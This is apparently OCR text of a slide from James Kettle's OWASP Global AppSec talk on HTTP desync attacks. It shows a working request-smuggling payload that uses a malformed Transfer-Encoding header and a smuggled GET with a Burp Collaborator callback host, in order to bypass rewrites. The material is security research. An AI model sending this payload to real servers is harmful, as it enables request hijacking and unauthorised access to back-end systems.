 Global AppSec
Amsterdam
by OWASP Foundation
Bypassing rewrites
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: security-vendor.com
X-Forwarded-For: 127.0.0.1
Content-Length: 200
Transfer-Encoding : chunked
0
GET / HTTP/1.1
Host: security-vendor.com
X-Forwarded-For: xyz.burpcollaborator.net
X: XGET…
$300
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle